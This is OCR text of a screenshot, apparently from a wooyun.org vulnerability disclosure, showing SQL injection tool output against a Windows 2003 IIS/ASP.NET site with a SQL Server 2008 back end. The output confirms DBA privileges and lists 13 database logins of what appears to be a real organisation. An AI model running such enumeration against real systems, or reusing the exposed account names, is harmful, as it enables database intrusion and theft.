 管理员: C:\Windows\system32\cmd.exe
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[08:22:14] [INFO] fetching current database
[08:22:14] [INFO] retrieved: H3
current database:    'H3'
[08:22:14] [INFO] testing if current user is DBA
current user is DBA:    True
[08:22:14] [INFO] fetching database users
[08:22:15] [INFO] the SQL query used returns 13 entries
[08:22:15] [INFO] retrieved: ##MS_PolicyEventProcessingLogin##
[08:22:15] [INFO] retrieved: ##MS_PolicyTsqlExecutionLogin##
[08:22:15] [INFO] retrieved: distributor_admin
[08:22:16] [INFO] retrieved: greentreedba2
[08:22:16] [INFO] retrieved: greentreedba4
[08:22:16] [INFO] retrieved: gurutest
[08:22:17] [INFO] retrieved: interface
[08:22:17] [INFO] retrieved: mis
[08:22:17] [INFO] retrieved: misreader
[08:22:17] [INFO] retrieved: sa
[08:22:18] [INFO] retrieved: sqlerpreaderwriter
[08:22:18] [INFO] retrieved: sqlmisreader
[08:22:18] [INFO] retrieved: sqlwebreader
database management system users [13]:
[*] ##MS_PolicyEventProcessingLogin##
www.wooyun.org